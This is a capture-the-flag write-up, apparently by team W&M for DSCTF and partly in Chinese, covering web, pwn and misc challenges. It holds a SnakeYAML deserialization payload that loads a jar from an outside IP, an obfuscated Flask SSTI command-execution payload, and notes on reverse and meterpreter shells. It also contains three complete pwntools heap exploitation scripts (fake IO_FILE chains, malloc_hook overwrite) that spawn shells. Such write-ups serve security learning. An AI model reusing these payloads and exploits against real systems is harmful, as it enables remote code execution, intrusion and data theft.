DSCTF By W&M
WEB
easy_yaml
POST /load/%3b1 HTTP/1.1
Host: 39.105.38.203:30003
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 236
persondata=!!Person
address: {ext: !!javax.script.ScriptEngineManager [
!!java.net.URLClassLoader [[
!!java.net.URL ["http://1.15.67.142:8888/3.jar"]
]]
], isValid: true, street: '1'}
age: '1'
isLogin: true
username: '1'shiro权限绕过一个个试。然后加载远程jar
执行命令没反应。直接读flag


Pingpingping
%0afile:///app/app.py
读源码
/proc/self/cmdline
读secret_key
secret_key伪造ssti
{% print(url_for["__glo""bals__"])["__g""etitem__"]("o""s")["p""open"](url_for["__glo""bals__"]["requ""est"]["args"]["g""et"]("guoke"))["re""ad"]() %}

easy_tou
https://github.com/wupco/PHP_INCLUDE_TO_SHELL_CHAR_DICT
拿个shell。dpkg发现装了samba
弹个msf出来。代理挂上。exp一个个试



再弹个root的shell回来。metpreter直接列目录读文件
PWN
fuzzerinstrospector
# encoding: utf-8
from pwn import *
elf = None
libc = None
file_name = "./fuzzerinstrospector"
# context.timeout = 1
def get_file(dic=""):
context.binary = dic + file_name
return context.binary
def get_libc(dic=""):
if context.binary == None:
context.binary = dic + file_name
assert isinstance(context.binary, ELF)
libc = None
for lib in context.binary.libs:
if '/libc.' in lib or '/libc-' in lib:
libc = ELF(lib, checksec=False)
return libc
def get_sh(Use_other_libc=False, Use_ssh=False):
global libc
if args['REMOTE']:
if Use_other_libc:
libc = ELF("./libc.so.6", checksec=False)
if Use_ssh:
s = ssh(sys.argv[3], sys.argv[1], int(sys.argv[2]), sys.argv[4])
return s.process([file_name])
else:
if ":" in sys.argv[1]:
r = sys.argv[1].split(':')
return remote(r[0], int(r[1]))
return remote(sys.argv[1], int(sys.argv[2]))
else:
return process([file_name])
def get_address(sh, libc=False, info=None, start_string=None, address_len=None, end_string=None, offset=None,
int_mode=False):
if start_string != None:
sh.recvuntil(start_string)
if libc == True:
if info == None:
info = 'libc_base:\t'
return_address = u64(sh.recvuntil('\x7f')[-6:].ljust(8, '\x00'))
elif int_mode:
return_address = int(sh.recvuntil(end_string, drop=True), 16)
elif address_len != None:
return_address = u64(sh.recv()[:address_len].ljust(8, '\x00'))
elif context.arch == 'amd64':
return_address = u64(sh.recvuntil(end_string, drop=True).ljust(8, '\x00'))
else:
return_address = u32(sh.recvuntil(end_string, drop=True).ljust(4, '\x00'))
if offset != None:
return_address = return_address + offset
if info != None:
log.success(info + str(hex(return_address)))
return return_address
def get_flag(sh):
try:
sh.recvrepeat(0.1)
sh.sendline('cat flag')
return sh.recvrepeat(0.3)
except EOFError:
return ""
def get_gdb(sh, addr=None, gdbscript=None, stop=False):
if args['REMOTE']:
return
if gdbscript is not None:
gdb.attach(sh, gdbscript)
elif addr is not None:
gdb.attach(sh, 'b *$rebase(' + hex(addr) + ")")
else:
gdb.attach(sh)
if stop:
pause()
def Attack(target=None, elf=None, libc=None):
global sh
if sh is None:
from Class.Target import Target
assert target is not None
assert isinstance(target, Target)
sh = target.sh
elf = target.elf
libc = target.libc
assert isinstance(elf, ELF)
assert isinstance(libc, ELF)
try_count = 0
while try_count < 3:
try_count += 1
try:
pwn(sh, elf, libc)
break
except KeyboardInterrupt:
break
except EOFError:
sh.close()
if target is not None:
sh = target.get_sh()
target.sh = sh
if target.connect_fail:
return 'ERROR : Can not connect to target server!'
else:
sh = get_sh()
flag = get_flag(sh)
return flag
def choice(idx):
sh.sendlineafter("Your choice: ", str(idx))
def add(idx, content):
choice(1)
sh.sendlineafter("Index: ", str(idx))
for i in range(8):
if content[i:i + 1] == "+":
sh.sendlineafter("Index: " + str(i) + ":", "+")
else:
sh.sendlineafter("Index: " + str(i) + ":", str(u8(content[i:i + 1])))
sh.sendafter("Bitmap: ", content[8:])
def edit(idx, content):
choice(2)
sh.sendlineafter("Index: ", str(idx))
sh.sendafter("Bitmap: ", content)
def show(idx):
choice(3)
sh.sendlineafter("Index: ", str(idx))
def delete(idx):
choice(4)
sh.sendlineafter("Index: ", str(idx))
def backdoor(addr):
choice(6)
sh.sendline(str(addr))
def pwn(sh, elf, libc):
context.log_level = "debug"
m = ""
for i in range(0x100):
m += chr(i)
for i in range(9):
add(i, str(i) * 0x108)
for i in range(9):
delete(8 - i)
for i in range(8):
add(i, "+" * 8 + m)
show(7)
leak_libc = ""
for i in range(8):
sh.recvuntil('Bit: ')
leak_libc += chr(int(sh.recvline()))
libc_base = u64(leak_libc) - 0x3ebeb0
log.success("libc_base:\t" + hex(libc_base))
system_addr = libc_base + 0x4f420
delete(0)
add(0, '/bin/sh\x00' + m)
backdoor(system_addr)
#gdb.attach(sh)
sh.interactive()
if __name__ == "__main__":
sh = get_sh()
flag = Attack(elf=get_file(), libc=get_libc())
sh.close()
if flag != "":
log.success('The flag is ' + re.search(r'flag{.+}', flag).group())eznote
# encoding: utf-8
from pwn import *
elf = None
libc = None
file_name = "./eznote2"
# context.timeout = 1
def get_file(dic=""):
context.binary = dic + file_name
return context.binary
def get_libc(dic=""):
if context.binary == None:
context.binary = dic + file_name
assert isinstance(context.binary, ELF)
libc = None
for lib in context.binary.libs:
if '/libc.' in lib or '/libc-' in lib:
libc = ELF(lib, checksec=False)
return libc
def get_sh(Use_other_libc=False, Use_ssh=False):
global libc
if args['REMOTE']:
if Use_other_libc:
libc = ELF("./libc.so.6", checksec=False)
if Use_ssh:
s = ssh(sys.argv[3], sys.argv[1], int(sys.argv[2]), sys.argv[4])
return s.process([file_name])
else:
if ":" in sys.argv[1]:
r = sys.argv[1].split(':')
return remote(r[0], int(r[1]))
return remote(sys.argv[1], int(sys.argv[2]))
else:
return process([file_name])
def get_address(sh, libc=False, info=None, start_string=None, address_len=None, end_string=None, offset=None,
int_mode=False):
if start_string != None:
sh.recvuntil(start_string)
if libc == True:
if info == None:
info = 'libc_base:\t'
return_address = u64(sh.recvuntil('\x7f')[-6:].ljust(8, '\x00'))
elif int_mode:
return_address = int(sh.recvuntil(end_string, drop=True), 16)
elif address_len != None:
return_address = u64(sh.recv()[:address_len].ljust(8, '\x00'))
elif context.arch == 'amd64':
return_address = u64(sh.recvuntil(end_string, drop=True).ljust(8, '\x00'))
else:
return_address = u32(sh.recvuntil(end_string, drop=True).ljust(4, '\x00'))
if offset != None:
return_address = return_address + offset
if info != None:
log.success(info + str(hex(return_address)))
return return_address
def get_flag(sh):
try:
sh.recvrepeat(0.1)
sh.sendline('cat flag')
return sh.recvrepeat(0.3)
except EOFError:
return ""
def get_gdb(sh, addr=None, gdbscript=None, stop=False):
if args['REMOTE']:
return
if gdbscript is not None:
gdb.attach(sh, gdbscript)
elif addr is not None:
gdb.attach(sh, 'b *$rebase(' + hex(addr) + ")")
else:
gdb.attach(sh)
if stop:
pause()
def Attack(target=None, elf=None, libc=None):
global sh
if sh is None:
from Class.Target import Target
assert target is not None
assert isinstance(target, Target)
sh = target.sh
elf = target.elf
libc = target.libc
assert isinstance(elf, ELF)
assert isinstance(libc, ELF)
try_count = 0
while try_count < 3:
try_count += 1
try:
pwn(sh, elf, libc)
break
except KeyboardInterrupt:
break
except EOFError:
sh.close()
if target is not None:
sh = target.get_sh()
target.sh = sh
if target.connect_fail:
return 'ERROR : Can not connect to target server!'
else:
sh = get_sh()
flag = get_flag(sh)
return flag
def choice(idx):
sh.sendlineafter("> ", str(idx))
def add(size, content):
choice(1)
sh.sendlineafter("Size: ", str(size))
if len(content) < size:
content += '\n'
sh.sendafter("Content: ", content)
def delete(idx):
choice(2)
sh.sendlineafter("Idx: ", str(idx))
def edit(idx, content):
choice(3)
sh.sendlineafter("Idx: ", str(idx))
sh.sendafter("Content: ", content)
def show(idx):
choice(4)
sh.sendlineafter("Idx: ", str(idx))
def pwn(sh, elf, libc):
context.log_level = "debug"
add(0x438, '0' * 0x438)
add(0x408, '1' * 0x408)
add(0x448, '2' * 0x448)
for i in range(3, 5):
add(0x418, str(i) * 0x418)
add(0x408, '5' * 0x408)
add(0x408, '6' * 0x408)
add(0xCA1, 'b')
delete(0)
delete(3)
add(0x438, 'a' * 0x438) # 0
add(0x400, 'b' * 0x400) # 3
delete(1)
show(3)
sh.recvuntil('Note3:\n')
key = u64(sh.recvuntil('\n', drop=True)[-6:].ljust(8, '\x00'))
log.success("key: " + hex(key))
heap_base = key << 12
log.success("heap_base:\t" + hex(heap_base))
add(0x448, 'c' * 0x448) # 1
edit(3, '\x00' * 0x10 + "\n")
delete(4)
add(0x838, '3' * 0x838) # 4
delete(2)
show(1)
libc_base = get_address(sh, True, offset=-0x219ce0)
IO_list_all = libc_base + 0x21a680
add(0x1000, 'x' * 0x1000) # 2
delete(0)
edit(1, p64(libc_base + 0x21a0e0) * 2 + 'a' * 8 + p64(IO_list_all - 0x20) + "\n")
add(0x1000, 'x' * 0x1000) # 0
delete(0)
# delete(2)
add(0x438, 'a' * 0x438) # 0
IO_str_jumps = libc_base + 0x2166c0
new_size = 0x388
copy_heap_addr = heap_base + 0x260
next_chain = heap_base + 0x1800
old_blen = (new_size - 100) // 2
new_size = 0x408
copy_heap_addr = heap_base + 0x10
next_chain = heap_base + 0x2d00 - 0x10
old_blen = (new_size - 100) // 2
fake_IO_FILE = 2 * p64(0)
fake_IO_FILE += p64(0) # _IO_write_base = 0
fake_IO_FILE += p64(0xffffffffffffffff) # _IO_write_ptr = 0xffffffffffffffff
fake_IO_FILE += p64(0)
fake_IO_FILE += p64(copy_heap_addr) # _IO_buf_base
fake_IO_FILE += p64(copy_heap_addr + old_blen) # _IO_buf_end
fake_IO_FILE = fake_IO_FILE.ljust(0x58, '\x00')
fake_IO_FILE += p64(next_chain) # _chain
fake_IO_FILE = fake_IO_FILE.ljust(0x78, '\x00')
fake_IO_FILE += p64(heap_base) # _lock = writable address
fake_IO_FILE = fake_IO_FILE.ljust(0xB0, '\x00')
fake_IO_FILE += p64(0) # _mode = 0
fake_IO_FILE = fake_IO_FILE.ljust(0xC8, '\x00')
fake_IO_FILE += p64(IO_str_jumps + 0x18 - 0x18) # vtable
new_size = 0x288
copy_heap_addr = heap_base + 0x790
next_chain = heap_base + 0x2dd0 - 0x10
old_blen = (new_size - 100) // 2
fake_IO_FILE2 = 2 * p64(0)
fake_IO_FILE2 += p64(0) # _IO_write_base = 0
fake_IO_FILE2 += p64(0xffffffffffffffff) # _IO_write_ptr = 0xffffffffffffffff
fake_IO_FILE2 += p64(0)
fake_IO_FILE2 += p64(copy_heap_addr) # _IO_buf_base
fake_IO_FILE2 += p64(copy_heap_addr + old_blen) # _IO_buf_end
fake_IO_FILE2 = fake_IO_FILE2.ljust(0x58, '\x00')
fake_IO_FILE2 += p64(next_chain) # _chain
fake_IO_FILE2 = fake_IO_FILE2.ljust(0x78, '\x00')
fake_IO_FILE2 += p64(heap_base) # _lock = writable address
fake_IO_FILE2 = fake_IO_FILE2.ljust(0xB0, '\x00')
fake_IO_FILE2 += p64(0) # _mode = 0
fake_IO_FILE2 = fake_IO_FILE2.ljust(0xC8, '\x00')
fake_IO_FILE2 += p64(IO_str_jumps + 0x18 - 0x18) # vtable
new_size = 0x128
copy_heap_addr = heap_base + 0x1830
next_chain = heap_base + 0x2e90
old_blen = (new_size - 100) // 2
fake_IO_FILE3 = 2 * p64(0)
fake_IO_FILE3 += p64(0) # _IO_write_base = 0
fake_IO_FILE3 += p64(0xffffffffffffffff) # _IO_write_ptr = 0xffffffffffffffff
fake_IO_FILE3 += p64(0)
fake_IO_FILE3 += p64(copy_heap_addr) # _IO_buf_base
fake_IO_FILE3 += p64(copy_heap_addr + old_blen) # _IO_buf_end
fake_IO_FILE3 = fake_IO_FILE3.ljust(0x58, '\x00')
fake_IO_FILE3 += p64(next_chain) # _chain
fake_IO_FILE3 = fake_IO_FILE3.ljust(0x78, '\x00')
fake_IO_FILE3 += p64(heap_base) # _lock = writable address
fake_IO_FILE3 = fake_IO_FILE3.ljust(0xB0, '\x00')
fake_IO_FILE3 += p64(0) # _mode = 0
fake_IO_FILE3 = fake_IO_FILE3.ljust(0xC8, '\x00')
fake_IO_FILE3 += p64(IO_str_jumps + 0x18 - 0x18) # vtable
new_size = 0x118
copy_heap_addr = libc_base
next_chain = 0
old_blen = (new_size - 100) // 2
fake_IO_FILE4 = 2 * p64(0)
fake_IO_FILE4 += p64(0) # _IO_write_base = 0
fake_IO_FILE4 += p64(0xffffffffffffffff) # _IO_write_ptr = 0xffffffffffffffff
fake_IO_FILE4 += p64(0)
fake_IO_FILE4 += p64(copy_heap_addr) # _IO_buf_base
fake_IO_FILE4 += p64(copy_heap_addr + old_blen) # _IO_buf_end
fake_IO_FILE4 = fake_IO_FILE4.ljust(0x58, '\x00')
fake_IO_FILE4 += p64(next_chain) # _chain
fake_IO_FILE4 = fake_IO_FILE4.ljust(0x78, '\x00')
fake_IO_FILE4 += p64(heap_base) # _lock = writable address
fake_IO_FILE4 = fake_IO_FILE4.ljust(0xB0, '\x00')
fake_IO_FILE4 += p64(0) # _mode = 0
fake_IO_FILE4 = fake_IO_FILE4.ljust(0xC8, '\x00')
fake_IO_FILE4 += p64(IO_str_jumps + 0x18 - 0x18) # vtable
memcpy_got = libc_base + 0x0000000000219160
memset_addr = libc_base + 0xa9750
system_addr = libc_base + 0x50d60
edit(3, p16(1) * 0x20 + p64(memcpy_got - 0x10) * 0x30 + "\n") # tcache struct data
edit(1, fake_IO_FILE + "\n")
edit(2, fake_IO_FILE2 + fake_IO_FILE3 + fake_IO_FILE4 + "\n")
edit(5, '/bin/sh\x00' * 2 + p64(system_addr) + '\x00' * 0x20 + p64(memset_addr) + '\n')
delete(6)
# gdb.attach(sh, "dir ~/glibc/glibc-2.35/")
choice(5)
sh.interactive()
if __name__ == "__main__":
sh = get_sh()
flag = Attack(elf=get_file(), libc=get_libc())
sh.close()
if flag != "":
log.success('The flag is ' + re.search(r'flag{.+}', flag).group())
rusty
# encoding: utf-8
from pwn import *
elf = None
libc = None
file_name = "./rusty"
# context.timeout = 1
def get_file(dic=""):
context.binary = dic + file_name
return context.binary
def get_libc(dic=""):
if context.binary == None:
context.binary = dic + file_name
assert isinstance(context.binary, ELF)
libc = None
for lib in context.binary.libs:
if '/libc.' in lib or '/libc-' in lib:
libc = ELF(lib, checksec=False)
return libc
def get_sh(Use_other_libc=False, Use_ssh=False):
global libc
if args['REMOTE']:
if Use_other_libc:
libc = ELF("./libc.so.6", checksec=False)
if Use_ssh:
s = ssh(sys.argv[3], sys.argv[1], int(sys.argv[2]), sys.argv[4])
return s.process([file_name])
else:
if ":" in sys.argv[1]:
r = sys.argv[1].split(':')
return remote(r[0], int(r[1]))
return remote(sys.argv[1], int(sys.argv[2]))
else:
return process([file_name])
def get_address(sh, libc=False, info=None, start_string=None, address_len=None, end_string=None, offset=None,
int_mode=False):
if start_string != None:
sh.recvuntil(start_string)
if libc == True:
if info == None:
info = 'libc_base:\t'
return_address = u64(sh.recvuntil('\x7f')[-6:].ljust(8, '\x00'))
elif int_mode:
return_address = int(sh.recvuntil(end_string, drop=True), 16)
elif address_len != None:
return_address = u64(sh.recv()[:address_len].ljust(8, '\x00'))
elif context.arch == 'amd64':
return_address = u64(sh.recvuntil(end_string, drop=True).ljust(8, '\x00'))
else:
return_address = u32(sh.recvuntil(end_string, drop=True).ljust(4, '\x00'))
if offset != None:
return_address = return_address + offset
if info != None:
log.success(info + str(hex(return_address)))
return return_address
def get_flag(sh):
try:
sh.recvrepeat(0.1)
sh.sendline('cat flag')
return sh.recvrepeat(0.3)
except EOFError:
return ""
def get_gdb(sh, addr=None, gdbscript=None, stop=False):
if args['REMOTE']:
return
if gdbscript is not None:
gdb.attach(sh, gdbscript)
elif addr is not None:
gdb.attach(sh, 'b *$rebase(' + hex(addr) + ")")
else:
gdb.attach(sh)
if stop:
pause()
def Attack(target=None, elf=None, libc=None):
global sh
if sh is None:
from Class.Target import Target
assert target is not None
assert isinstance(target, Target)
sh = target.sh
elf = target.elf
libc = target.libc
assert isinstance(elf, ELF)
assert isinstance(libc, ELF)
try_count = 0
while try_count < 3:
try_count += 1
try:
pwn(sh, elf, libc)
break
except KeyboardInterrupt:
break
except EOFError:
sh.close()
if target is not None:
sh = target.get_sh()
target.sh = sh
if target.connect_fail:
return 'ERROR : Can not connect to target server!'
else:
sh = get_sh()
flag = get_flag(sh)
return flag
def choice(idx):
sh.sendlineafter("and:", str(idx))
def add(size):
choice(1)
sh.sendlineafter("Size: ", str(size))
def edit(idx, size, content):
choice(2)
sh.sendlineafter("Idx: ", str(idx))
sh.sendlineafter("Len: ", str(size))
sh.sendlineafter("Data: ", str(content))
def delete():
choice(3)
def show(idx):
choice(4)
sh.sendlineafter("Idx: ", str(idx))
def pwn(sh, elf, libc):
context.log_level = "debug"
sh.recvuntil('0x')
stack_addr = int(sh.recvline(), 16)
log.success("stack_addr:\t" + hex(stack_addr))
for i in range(7):
add(0x48)
delete()
for i in range(7):
add(0xA8)
delete()
add(0x18)
add(0x18)
add(0x68)
add(0x18)
for i in range(7):
add(0x68)
for i in range(7):
add(0x88)
for i in range(7):
add(0x18)
for i in range(7):
delete()
for i in range(7):
delete()
for i in range(7):
delete()
delete()
delete()
edit(0, 0x19, 'a' * 0x18 + '\xB1')
delete()
add(0xA8)
edit(1, 0x90, '\x00' * 0x18 + p64(0x71) + '\x00' * 0x68 + p64(0x21))
choice('1' + ' ' * 0x1000)
sh.sendlineafter("Size: ", str(0x18))
edit(1, 0x40, 'b' * 0x40)
show(1)
sh.recvuntil('Data: ')
leak_data = sh.recvuntil('C', drop=True).decode('utf-8')
libc_base = u64(leak_data[0x40: 0x48]) - 0x3ebca0
log.success("libc_base:\t" + hex(libc_base))
log.hexdump(leak_data)
one_gadget = [0x4f2a5, 0x4f302, 0x10a2fc]
malloc_hook_addr = libc_base + 0x3ebc30
realloc_addr = libc_base + 0x0000000000098C50
edit(1, 0x40, 'b' * 0x38 + p64(0x71))
# edit(1, 0x48, 'b' * 0x38 + p64(0x51) + 'a' * 8)
add(0x68)
delete()
edit(1, 0x48, 'b' * 0x38 + p64(0x71) + p64(malloc_hook_addr - 0x23))
add(0x68)
add(0x68)
edit(4, 0x1b, 'a' * 0xb + p64(libc_base + one_gadget[1]) + p64(realloc_addr + 2))
choice(1)
# gdb.attach(sh, "b malloc\nb free")
sh.interactive()
if __name__ == "__main__":
sh = get_sh()
flag = Attack(elf=get_file(), libc=get_libc())
sh.close()
if flag != "":
log.success('The flag is ' + re.search(r'flag{.+}', flag).group())MISC
Welcome_to_DSCTF
Muti Operations
根据readme描述,说是要找airdrop的相关信息,谷歌搜了一下,找到了一些文章说
都是com.apple.sharingd.plist这个文件,用plistedit打开可以发现时间,转换一下格式就行了
2021/10/22_9/14/38

得到Level2.zip的密码2021/10/22_9/14/38
解开得到一个linux下的鼠标轨迹文件,和一个flag.zip。
